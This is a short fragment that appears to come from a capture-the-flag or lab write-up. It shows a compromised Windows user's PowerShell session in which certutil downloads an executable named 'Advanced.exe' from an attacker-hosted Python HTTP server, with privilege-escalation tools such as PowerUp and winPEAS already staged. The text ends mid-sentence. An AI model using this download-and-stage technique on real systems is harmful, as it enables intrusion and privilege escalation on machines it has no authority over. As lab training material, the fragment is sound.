 PS C:\Users\bill> certutil.exe -urlcache -f http://10.18.119.243/Advanced.exe Advanced.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\bill> dir
Directory: C:\Users\bill
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         9/26/2019  11:29 PM            .groovy
d-r--         9/27/2019   4:07 AM            Contacts
d-r--         9/27/2019   9:08 AM            Desktop
d-r--         9/27/2019   4:07 AM            Documents
d-r--         9/27/2019   4:07 AM            Downloads
d-r--         9/27/2019   4:07 AM            Favorites
d-r--         9/27/2019   4:07 AM            Links
d-r--         9/27/2019   4:07 AM            Music
d-r--         9/27/2019   4:07 AM            Pictures
d-r--         9/27/2019   4:07 AM            Saved Games
d-r--         9/27/2019   4:07 AM            Searches
d-r--         9/27/2019   4:07 AM            Videos
-a---         7/29/2022   5:45 PM      15872 Advanced.exe
-a---         7/29/2022   5:24 PM     600580 PowerUP.ps1
-a---         7/29/2022   5:31 PM    1936384 winPEASx64.exe
PS C:\Users\bill> ^[[1;5A
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.97.160 - - [29/Jul/2022 20:45:56] "GET /Advanced.exe HTTP/1.1" 200 -
10.10.97.160 - - [29/Jul/2022 20:45:56] "GET /Advanced.exe HTTP/1.1" 200 -
You ask me to execute